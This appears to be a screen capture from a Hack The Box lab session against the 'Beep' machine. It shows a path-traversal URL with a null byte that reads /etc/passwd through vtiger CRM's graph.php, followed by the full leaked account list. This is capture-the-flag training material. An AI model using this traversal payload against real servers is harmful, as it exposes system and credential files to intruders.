 view-source:https://beep.htb//vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.